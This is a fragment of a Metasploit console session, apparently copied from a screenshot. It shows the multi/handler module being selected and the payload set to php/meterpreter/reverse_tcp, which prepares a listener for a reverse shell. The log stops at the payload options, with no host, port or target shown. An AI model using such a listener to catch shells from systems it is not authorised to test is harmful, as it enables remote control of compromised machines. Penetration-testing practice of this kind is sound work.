 =[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):